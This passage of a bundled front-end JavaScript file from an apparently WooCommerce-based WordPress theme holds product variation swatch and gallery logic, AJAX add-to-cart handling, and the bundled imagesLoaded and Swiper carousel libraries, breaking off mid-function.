var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper');
var $firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img').first();
var $mainImage=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image').first();
if('undefined'===typeof defaultMainImageAttr['src']){
defaultMainImageAttr['src']=$firstThumb.attr('src');
defaultMainImageAttr['srcset']=$firstThumb.attr('srcset');
defaultMainImageAttr['size']=$firstThumb.attr('srcset');
}
$.each(productData, function(key, variation){
if(variation.attributes[attributeName]===attributeValue){
setTimeout(function (){
$variation_form.wc_variations_image_update(variation);
if(! replaceMainGallery(variation.variation_id, $variation_form)&&($firstThumb.attr('src')!==variation.image.thumb_src||$firstThumb.attr('srcset')!==variation.image.thumb_src) ){
$firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img').first();
$firstThumb.wc_set_variation_attr('src', variation.image.src);
$firstThumb.wc_set_variation_attr('srcset', variation.image.src);
$mainImage.attr('data-o_src', variation.image.src);
$mainImage.attr('data-o_srcset', variation.image.src);
if($firstThumb.siblings('source').length){
$firstThumb.siblings('source').attr('srcset', variation.image.src);
}
woodmartThemeModule.$document.trigger('wdResetVariation');
}});
return false;
}});
});
if($selectChangesVariation.val()){
$selectChangesVariation.trigger('change');
}
$variation_form
.on('click', '.wd-swatches-single > .wd-swatch', function(){
var $this=$(this);
var value=$this.data('value');
var id=$this.parent().data('id');
var title=$this.data('title');
resetSwatches($variation_form);
if($this.parents('.wd-swatches-limited').length){
$this.parents('.wd-swatches-limited').find('.wd-swatch-divider').trigger('click');
}
if($this.hasClass('wd-active')){
return;
}
if($this.hasClass('wd-disabled')){
return;
}
$variation_form.find('select#' + id).val(value).trigger('change');
$this.parent().find('.wd-active').removeClass('wd-active');
$this.addClass('wd-active');
resetSwatches($variation_form);
showSelectedAttr();
})
.on('woocommerce_update_variation_values', function(){
showSelectedAttr();
resetSwatches($variation_form);
})
.on('click', '.reset_variations', function(){
$variation_form.find('.wd-active').removeClass('wd-active');
if((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width() >=769)||woodmartThemeModule.$window.width() <=768){
$variation_form.find('.wd-attr-selected').html('');
}})
.on('reset_data', function(){
var $this=$(this);
var all_attributes_chosen=true;
var some_attributes_chosen=false;
var replaceGallery=true;
$variation_form.find('.variations select').each(function(){
var $select=$(this);
var value=$this.val()||'';
if(value.length===0){
all_attributes_chosen=false;
}else{
some_attributes_chosen=true;
}
if($select.has('wd-changes-variation-image')&&$select.val()){
replaceGallery=false;
}});
if(all_attributes_chosen){
$this.parent().find('.wd-active').removeClass('wd-active');
}
$variation_form.removeClass('variation-swatch-selected');
$variation_form.find('.woocommerce-variation').removeClass('wd-show');
var mainGallery=document.querySelector('.woocommerce-product-gallery__wrapper.wd-carousel');
resetSwatches($variation_form);
if(replaceGallery){
replaceMainGallery('default', $variation_form);
}
if(mainGallery&&'undefined'!==typeof mainGallery.swiper){
if(woodmart_settings.product_slider_auto_height==='yes'){
mainGallery.swiper.update();
}
mainGallery.swiper.slideTo(0);
}
woodmartThemeModule.$document.trigger('wdResetVariation');
})
.on('found_variation', function(event, variation){
if(useAjax){
replaceMainGallery(variation.variation_id, $variation_form, variation);
}})
.on('reset_image', function(){
var $thumb=$('.wd-gallery-thumb .wd-carousel-item img').first();
if(!isQuickView()&&!isQuickShop($variation_form)){
$thumb.wc_reset_variation_attr('src');
$thumb.wc_reset_variation_attr('srcset');
if(! $thumb.attr('data-o_srcset')&&$thumb.attr('data-srcset')){
$thumb.attr('data-srcset', null)
}}
})
.on('show_variation', function(e, variation){
if($variation_form.find('.wd-swatch').length&&! $variation_form.find('.wd-swatch.wd-active').length){
$variation_form.find('select').each(function (){
var $select=$(this);
var value=$select.val();
if(! value){
return;
}
$select.siblings('.wd-swatches-product').find('.wd-swatch[data-value=' + value + ']').addClass('wd-active');
});
}
showSelectedAttr();
$variation_form.addClass('variation-swatch-selected');
if('undefined'===typeof variation||! variation.image.src){
return;
}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper');
var galleryHasImage=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img[data-o_src="' + variation.image.thumb_src + '"]').length > 0;
var $firstThumb=$pageWrapper.find('.wd-gallery-thumb .wd-carousel-item img, .quick-view-gallery.wd-carousel .wd-carousel-item img').first();
var $sourceThumb=$firstThumb.siblings('source');
var originalImageUrl=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');
if(galleryHasImage){
$firstThumb.wc_reset_variation_attr('src');
}
if(!isQuickShop($variation_form)&&!replaceMainGallery(variation.variation_id, $variation_form)){
if($firstThumb.attr('src')!==variation.image.thumb_src){
$firstThumb.wc_set_variation_attr('src', variation.image.src);
if(variation.image.srcset.length){
$firstThumb.wc_set_variation_attr('srcset', variation.image.srcset);
}
if($sourceThumb.length){
if(variation.image.srcset.length){
$sourceThumb.attr('srcset', variation.image.srcset);
}else{
$sourceThumb.attr('srcset', variation.image.src);
}}
}
woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView');
}
showWCVariationContent($variation_form);
if(!isQuickShop($variation_form)&&!isQuickView()&&originalImageUrl!==variation.image.full_src){
scrollToTop();
}
var mainGallery=document.querySelector('.woocommerce-product-gallery__wrapper');
if(!mainGallery){
return;
}
if(mainGallery.classList.contains('wd-carousel')&&'undefined'!==typeof mainGallery.swiper){
if(woodmart_settings.product_slider_auto_height==='yes'){
mainGallery.swiper.update();
}
mainGallery.swiper.slideTo(0);
}
if('undefined'!==typeof defaultMainImageAttr['src']){
var $mainImage=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a .wp-post-image').first();
var defaultMainImageSrc=defaultMainImageAttr['src'];
var defaultMainImageSrcset=defaultMainImageSrc;
if(defaultMainImageSrc!==$mainImage.attr('data-o_src') ){
if('undefined'!==typeof defaultMainImageAttr['srcset']){
defaultMainImageSrcset=defaultMainImageAttr['srcset'];
}
if('undefined'!==typeof defaultMainImageAttr['size']){
$mainImage.attr('data-o_size', defaultMainImageAttr['size']);
}
$mainImage.attr('data-o_src', defaultMainImageSrc);
$mainImage.attr('data-o_srcset', defaultMainImageSrcset);
}}
});
});
var resetSwatches=function($variation_form){
if(!$variation_form.data('product_variations')){
return;
}
$variation_form.find('.variations select').each(function(){
var select=$(this);
var swatch=select.parent().find('.wd-swatches-product');
var options=select.html();
options=$(options);
swatch.find('.wd-swatch').removeClass('wd-enabled').addClass('wd-disabled');
options.each(function(){
var value=$(this).val();
if($(this).hasClass('enabled')){
swatch.find('div[data-value="' + value + '"]').removeClass('wd-disabled').addClass('wd-enabled');
}else{
swatch.find('div[data-value="' + value + '"]').addClass('wd-disabled').removeClass('wd-enabled');
}});
});
};
var isQuickView=function(){
return $('.single-product-content').hasClass('product-quick-view');
};
var isQuickShop=function($form){
return $form.parent().hasClass('quick-shop-form');
};
var isVariationGallery=function(key, $variationForm){
if('old'===woodmart_settings.variation_gallery_storage_method){
return isVariationGalleryOld(key);
}else{
return isVariationGalleryNew(key, $variationForm);
}};
var isVariationGalleryOld=function(key){
if(typeof woodmart_variation_gallery_data==='undefined'&&typeof woodmart_qv_variation_gallery_data==='undefined'){
return;
}
var variation_gallery_data=isQuickView() ? woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;
return typeof variation_gallery_data!=='undefined'&&variation_gallery_data&&variation_gallery_data[key];
};
var isVariationGalleryNew=function(key, $variationForm){
var data=getAdditionalVariationsImagesData($variationForm);
return typeof data!=='undefined'&&data&&data[key]&&data[key].length > 1||'default'===key;
};
var isVariationGalleryAjax=function(key, data){
return typeof data!=='undefined'&&data&&data.additional_variation_images&&data.additional_variation_images.length > 1||'default'===key;
};
var scrollToTop=function(){
if(0===$('.woocommerce-product-gallery__wrapper').length){
return;
}
if((woodmart_settings.swatches_scroll_top_desktop==='yes'&&woodmartThemeModule.$window.width() >=1024)||(woodmart_settings.swatches_scroll_top_mobile==='yes'&&woodmartThemeModule.$window.width() <=1024)){
var $page=$('html, body');
$page.stop(true);
woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove', function(){
$page.stop(true);
});
$page.animate({
scrollTop: $('.woocommerce-product-gallery__wrapper').offset().top - 150
}, 800);
if('undefined'!==typeof ($.fn.tooltip)){
$('.wd-swatch').tooltip('hide');
}}
};
var getAdditionalVariationsImagesData=function($variationForm, ajaxData){
if(ajaxData===undefined){
ajaxData=false;
}
var rawData=$variationForm.data('product_variations');
if(ajaxData){
rawData=ajaxData;
}
if(!rawData){
rawData=$variationForm.data('wd_product_variations');
}
var data=[];
if(!rawData){
return data;
}
if(typeof rawData==='object'&&!Array.isArray(rawData)){
data[rawData.variation_id]=rawData.additional_variation_images;
data['default']=rawData.additional_variation_images_default;
$variationForm.data('wd_product_variations', JSON.stringify([
{
additional_variation_images_default: rawData.additional_variation_images_default
}
]));
}else{
if(typeof rawData==='string'){
rawData=JSON.parse(rawData);
}
rawData.forEach(function(value){
data[value.variation_id]=value.additional_variation_images;
data['default']=value.additional_variation_images_default;
});
}
return data;
};
var replaceMainGallery=function(key, $variationForm, ajaxData){
if(ajaxData===undefined){
ajaxData=false;
}
if('old'===woodmart_settings.variation_gallery_storage_method){
if(!isVariationGallery(key, $variationForm)||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){
return false;
}
replaceMainGalleryOld(key, $variationForm);
}else{
if((!isVariationGallery(key, $variationForm)&&!ajaxData)||(ajaxData&&!isVariationGalleryAjax(key, ajaxData))||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){
return false;
}
var data=getAdditionalVariationsImagesData($variationForm, ajaxData);
replaceMainGalleryNew(data[key], $variationForm, key);
}
$('.woocommerce-product-gallery__image').trigger('zoom.destroy');
woodmartThemeModule.$document.trigger('wdReplaceMainGallery');
if(!isQuickView()){
woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView');
}
variationGalleryReplace='default'!==key;
woodmartThemeModule.$window.trigger('resize');
return true;
};
var replaceMainGalleryOld=function(key, $variationForm){
var variation_gallery_data=isQuickView() ? woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;
var imagesData=variation_gallery_data[key];
var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');
var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');
if($mainGallery.hasClass('wd-carousel')){
$mainGallery=$mainGallery.find('.wd-carousel-wrap');
}
if(imagesData&&imagesData.length > 1){
$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb');
}else{
$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
}
$mainGallery.empty();
for (var index=0; index < imagesData.length; index++){
var classes='';
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.classes){
classes +=imagesData[index].video.classes;
}
var $html='<div class="wd-carousel-item' + classes + '">';
$html +='<figure data-thumb="' + imagesData[index].data_thumb + '" class="woocommerce-product-gallery__image">';
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.controls){
$html +=imagesData[index].video.controls;
}
if(!isQuickView()){
$html +='<a href="' + imagesData[index].href + '">';
}
$html +=imagesData[index].image;
if(!isQuickView()){
$html +='</a>';
}
if(!isQuickView()&&'default'===key&&'undefined'!==typeof imagesData[index].video&&'undefined'!==typeof imagesData[index].video.content){
$html +=imagesData[index].video.content;
}
$html +='</figure></div>';
$mainGallery.append($html);
}};
var replaceMainGalleryNew=function(imagesData, $variationForm, galleryType=''){
var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');
var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');
if($mainGallery.hasClass('wd-carousel')){
$mainGallery=$mainGallery.find('.wd-carousel-wrap');
}
$mainGallery.empty();
if(imagesData.length > 1){
$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb');
}else{
$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb');
}
for (var key in imagesData){
if(imagesData.hasOwnProperty(key)){
var classes='';
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.classes){
classes +=imagesData[key].video.classes;
}
var $html='<div class="wd-carousel-item' + classes + '">';
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.controls){
$html +=imagesData[key].video.controls;
}
$html +='<figure class="woocommerce-product-gallery__image" data-thumb="' + imagesData[key].thumbnail_src + '">';
if(!isQuickView()){
$html +='<a href="' + imagesData[key].full_src + '" data-elementor-open-lightbox="no">';
}
var srcset=imagesData[key].srcset ? 'srcset="' + imagesData[key].srcset + '"':'';
$html +='<img width="' + imagesData[key].width + '" height="' + imagesData[key].height + '" src="' + imagesData[key].src + '" class="' + imagesData[key].class + '" alt="' + imagesData[key].alt + '" title="' + imagesData[key].title + '" data-caption="' + imagesData[key].data_caption + '" data-src="' + imagesData[key].data_src + '"  data-large_image="' + imagesData[key].data_large_image + '" data-large_image_width="' + imagesData[key].data_large_image_width + '" data-large_image_height="' + imagesData[key].data_large_image_height + '" ' + srcset + ' sizes="' + imagesData[key].sizes + '" />';
if(!isQuickView()){
$html +='</a>';
}
if(!isQuickView()&&'default'===galleryType&&'undefined'!==typeof imagesData[key].video&&'undefined'!==typeof imagesData[key].video.content){
$html +=imagesData[key].video.content;
}
$html +='</figure></div>';
$mainGallery.append($html);
}}
};
function showWCVariationContent($variation_form){
var $wrapper=$variation_form.find('.woocommerce-variation');
var $showWrapper=false;
if(! $wrapper.length){
return;
}
$wrapper.find('> *').each(function (){
if(! $(this).is(':empty')){
$showWrapper=true;
}});
if($showWrapper){
$wrapper.addClass('wd-show');
}};
function showSelectedAttr (){
var swathesSelected=false;
$('.variations_form').each(function(){
var $variation_form=$(this);
if(((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width() >=769)||woodmartThemeModule.$window.width() <=768)&&!swathesSelected){
$variation_form.find('.wd-active').each(function(){
var $this=$(this);
var title=$this.data('title');
var wrapAttr=$this.parents('tr').find('.wd-attr-selected');
if(wrapAttr.length){
wrapAttr.html(title);
}else{
$this.parents('tr').find(' > th').append('<span class="wd-attr-selected">' + title + '</span>'
);
}});
swathesSelected=true;
}});
}};
$(document).ready(function(){
woodmartThemeModule.swatchesVariations();
});
})(jQuery);
(function($){
woodmartThemeModule.addToCartAllTypes=function(){
if(woodmart_settings.ajax_add_to_cart==false){
return;
}
woodmartThemeModule.$body.on('submit', 'form.cart', function(e){
var $form=$(this);
var $productWrapper=$form.parents('.single-product-page');
if($productWrapper.length===0){
$productWrapper=$form.parents('.product-quick-view');
}
if($productWrapper.hasClass('product-type-external')||$productWrapper.hasClass('product-type-zakeke')||$productWrapper.hasClass('product-type-gift-card')||'undefined'!==typeof e.originalEvent&&$(e.originalEvent.submitter).hasClass('wd-buy-now-btn')){
return;
}
e.preventDefault();
var $thisbutton=$form.find('.single_add_to_cart_button'),
data=$form.serialize();
data +='&action=woodmart_ajax_add_to_cart';
if($thisbutton.val()){
data +='&add-to-cart=' + $thisbutton.val();
}
$thisbutton.removeClass('added not-added');
$thisbutton.addClass('loading');
woodmartThemeModule.$body.trigger('adding_to_cart', [
$thisbutton,
data
]);
$.ajax({
url:woodmart_settings.ajaxurl,
data:data,
method:'POST',
success:function(response){
if(!response){
return;
}
var this_page=window.location.toString();
this_page.replace('add-to-cart', 'added-to-cart');
if(response.error&&response.product_url){
window.location=response.product_url;
return;
}
if(woodmart_settings.cart_redirect_after_add==='yes'){
window.location=woodmart_settings.cart_url;
}else{
$thisbutton.removeClass('loading');
var fragments=response.fragments;
var cart_hash=response.cart_hash;
if(fragments){
$.each(fragments, function(key){
$(key).addClass('updating');
});
}
if(fragments){
$.each(fragments, function(key, value){
$(key).replaceWith(value);
});
}
var $noticeWrapper=$('.woocommerce-notices-wrapper');
$noticeWrapper.empty();
if(response.notices.indexOf('error') > 0){
$noticeWrapper.append(response.notices);
$thisbutton.addClass('not-added');
}else{
if('undefined'!==typeof $.fn.magnificPopup&&woodmart_settings.add_to_cart_action==='widget'){
$.magnificPopup.close();
}
$thisbutton.addClass('added');
woodmartThemeModule.$body.trigger('added_to_cart', [
fragments,
cart_hash,
$thisbutton
]);
}}
},
error:function(){
console.log('ajax adding to cart error');
},
complete: function(){ }});
});
woodmartThemeModule.$body.on('click', '.variations_form .wd-buy-now-btn', function(e){
var $this=$(this);
var $addToCartBtn=$this.siblings('.single_add_to_cart_button');
if('undefined'!==typeof wc_add_to_cart_variation_params&&$addToCartBtn.hasClass('disabled')){
e.preventDefault();
if($addToCartBtn.hasClass('wc-variation-is-unavailable')){
alert(wc_add_to_cart_variation_params.i18n_unavailable_text);
}else if($addToCartBtn.hasClass('wc-variation-selection-needed')){
alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text);
}}
});
};
$(document).ready(function(){
woodmartThemeModule.addToCartAllTypes();
});
})(jQuery);
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));
var wdSwiper=(function (){
'use strict';
function isObject$1(obj){
return obj!==null&&typeof obj==='object'&&'constructor' in obj&&obj.constructor===Object;
}
function extend$1(target, src){
if(target===void 0){
target={};}
if(src===void 0){
src={};}
Object.keys(src).forEach(key=> {
if(typeof target[key]==='undefined') target[key]=src[key];else if(isObject$1(src[key])&&isObject$1(target[key])&&Object.keys(src[key]).length > 0){
extend$1(target[key], src[key]);
}});
}
const ssrDocument={
body: {},
addEventListener(){},
removeEventListener(){},
activeElement: {
blur(){},
nodeName: ''
},
querySelector(){
return null;
},
querySelectorAll(){
return [];
},
getElementById(){
return null;
},
createEvent(){
return {
initEvent(){}};},
createElement(){
return {
children: [],
childNodes: [],
style: {},
setAttribute(){},
getElementsByTagName(){
return [];
}};},
createElementNS(){
return {};},
importNode(){
return null;
},
location: {
hash: '',
host: '',
hostname: '',
href: '',
origin: '',
pathname: '',
protocol: '',
search: ''
}};
function getDocument(){
const doc=typeof document!=='undefined' ? document:{};
extend$1(doc, ssrDocument);
return doc;
}
const ssrWindow={
document: ssrDocument,
navigator: {
userAgent: ''
},
location: {
hash: '',
host: '',
hostname: '',
href: '',
origin: '',
pathname: '',
protocol: '',
search: ''
},
history: {
replaceState(){},
pushState(){},
go(){},
back(){}},
CustomEvent: function CustomEvent(){
return this;
},
addEventListener(){},
removeEventListener(){},
getComputedStyle(){
return {
getPropertyValue(){
return '';
}};},
Image(){},
Date(){},
screen: {},
setTimeout(){},
clearTimeout(){},
matchMedia(){
return {};},
requestAnimationFrame(callback){
if(typeof setTimeout==='undefined'){
callback();
return null;
}
return setTimeout(callback, 0);
},
cancelAnimationFrame(id){
if(typeof setTimeout==='undefined'){
return;
}
clearTimeout(id);
}};
function getWindow(){
const win=typeof window!=='undefined' ? window:{};
extend$1(win, ssrWindow);
return win;
}
function classesToTokens(classes){
if(classes===void 0){
classes='';
}
return classes.trim().split(' ').filter(c=> !!c.trim());
}
function deleteProps(obj){
const object=obj;
Object.keys(object).forEach(key=> {
try {
object[key]=null;
} catch (e){
}
try {
delete object[key];
} catch (e){
}});
}
function nextTick(callback, delay){
if(delay===void 0){
delay=0;
}
return setTimeout(callback, delay);
}
function now(){
return Date.now();
}
function getComputedStyle$1(el){
const window=getWindow();
let style;
if(window.getComputedStyle){
style=window.getComputedStyle(el, null);
}
if(!style&&el.currentStyle){
style=el.currentStyle;
}
if(!style){
style=el.style;
}
return style;
}
function getTranslate(el, axis){
if(axis===void 0){
axis='x';
}
const window=getWindow();
let matrix;
let curTransform;
let transformMatrix;
const curStyle=getComputedStyle$1(el);
if(window.WebKitCSSMatrix){
curTransform=curStyle.transform||curStyle.webkitTransform;
if(curTransform.split(',').length > 6){
curTransform=curTransform.split(', ').map(a=> a.replace(',', '.')).join(', ');
}
transformMatrix=new window.WebKitCSSMatrix(curTransform==='none' ? '':curTransform);
}else{
transformMatrix=curStyle.MozTransform||curStyle.OTransform||curStyle.MsTransform||curStyle.msTransform||curStyle.transform||curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');
matrix=transformMatrix.toString().split(',');
}
if(axis==='x'){
if(window.WebKitCSSMatrix) curTransform=transformMatrix.m41;
else if(matrix.length===16) curTransform=parseFloat(matrix[12]);
else curTransform=parseFloat(matrix[4]);
}
if(axis==='y'){
if(window.WebKitCSSMatrix) curTransform=transformMatrix.m42;
else if(matrix.length===16) curTransform=parseFloat(matrix[13]);
else curTransform=parseFloat(matrix[5]);
}
return curTransform||0;
}
function isObject(o){
return typeof o==='object'&&o!==null&&o.constructor&&Object.prototype.toString.call(o).slice(8, -1)==='Object';
}
function isNode(node){
if(typeof window!=='undefined'&&typeof window.HTMLElement!=='undefined'){
return node instanceof HTMLElement;
}
return node&&(node.nodeType===1||node.nodeType===11);
}
function extend(){
const to=Object(arguments.length <=0 ? undefined:arguments[0]);
const noExtend=['__proto__', 'constructor', 'prototype'];
for (let i=1; i < arguments.length; i +=1){
const nextSource=i < 0||arguments.length <=i ? undefined:arguments[i];
if(nextSource!==undefined&&nextSource!==null&&!isNode(nextSource)){
const keysArray=Object.keys(Object(nextSource)).filter(key=> noExtend.indexOf(key) < 0);
for (let nextIndex=0, len=keysArray.length; nextIndex < len; nextIndex +=1){
const nextKey=keysArray[nextIndex];
const desc=Object.getOwnPropertyDescriptor(nextSource, nextKey);
if(desc!==undefined&&desc.enumerable){
if(isObject(to[nextKey])&&isObject(nextSource[nextKey])){
if(nextSource[nextKey].__swiper__){
to[nextKey]=nextSource[nextKey];
}else{
extend(to[nextKey], nextSource[nextKey]);
}}else if(!isObject(to[nextKey])&&isObject(nextSource[nextKey])){
to[nextKey]={};
if(nextSource[nextKey].__swiper__){
to[nextKey]=nextSource[nextKey];
}else{
extend(to[nextKey], nextSource[nextKey]);
}}else{
to[nextKey]=nextSource[nextKey];
}}
}}
}
return to;
}
function setCSSProperty(el, varName, varValue){
el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref){
let {
swiper,
targetPosition,
side
}=_ref;
const window=getWindow();
const startPosition=-swiper.translate;
let startTime=null;
let time;
const duration=swiper.params.speed;
swiper.wrapperEl.style.scrollSnapType='none';
window.cancelAnimationFrame(swiper.cssModeFrameID);
const dir=targetPosition > startPosition ? 'next':'prev';
const isOutOfBound=(current, target)=> {
return dir==='next'&&current >=target||dir==='prev'&&current <=target;
};
const animate=()=> {
time=new Date().getTime();
if(startTime===null){
startTime=time;
}
const progress=Math.max(Math.min((time - startTime) / duration, 1), 0);
const easeProgress=0.5 - Math.cos(progress * Math.PI) / 2;
let currentPosition=startPosition + easeProgress * (targetPosition - startPosition);
if(isOutOfBound(currentPosition, targetPosition)){
currentPosition=targetPosition;
}
swiper.wrapperEl.scrollTo({
[side]: currentPosition
});
if(isOutOfBound(currentPosition, targetPosition)){
swiper.wrapperEl.style.overflow='hidden';
swiper.wrapperEl.style.scrollSnapType='';
setTimeout(()=> {
swiper.wrapperEl.style.overflow='';
swiper.wrapperEl.scrollTo({
[side]: currentPosition
});
});
window.cancelAnimationFrame(swiper.cssModeFrameID);
return;
}
swiper.cssModeFrameID=window.requestAnimationFrame(animate);
};
animate();
}
function getSlideTransformEl(slideEl){
return slideEl.querySelector('.swiper-slide-transform')||slideEl.shadowRoot&&slideEl.shadowRoot.querySelector('.swiper-slide-transform')||slideEl;
}
function elementChildren(element, selector){
if(selector===void 0){
selector='';
}
return [...element.children].filter(el=> el.matches(selector));
}
function showWarning(text){
try {
console.warn(text);
return;
} catch (err){
}}
function createElement(tag, classes){
if(classes===void 0){
classes=[];
}
const el=document.createElement(tag);
el.classList.add(...(Array.isArray(classes) ? classes:classesToTokens(classes)));
return el;
}
function elementOffset(el){
const window=getWindow();
const document=getDocument();
const box=el.getBoundingClientRect();
const body=document.body;
const clientTop=el.clientTop||body.clientTop||0;
const clientLeft=el.clientLeft||body.clientLeft||0;
const scrollTop=el===window ? window.scrollY:el.scrollTop;
const scrollLeft=el===window ? window.scrollX:el.scrollLeft;
return {
top: box.top + scrollTop - clientTop,
left: box.left + scrollLeft - clientLeft
};}
function elementPrevAll(el, selector){
const prevEls=[];
while (el.previousElementSibling){
const prev=el.previousElementSibling;
if(selector){
if(prev.matches(selector)) prevEls.push(prev);
} else prevEls.push(prev);
el=prev;
}
return prevEls;
}
function elementNextAll(el, selector){
const nextEls=[];
while (el.nextElementSibling){
const next=el.nextElementSibling;
if(selector){
if(next.matches(selector)) nextEls.push(next);
} else nextEls.push(next);
el=next;
}
return nextEls;
}
function elementStyle(el, prop){
const window=getWindow();
return window.getComputedStyle(el, null).getPropertyValue(prop);
}
function elementIndex(el){
let child=el;
let i;
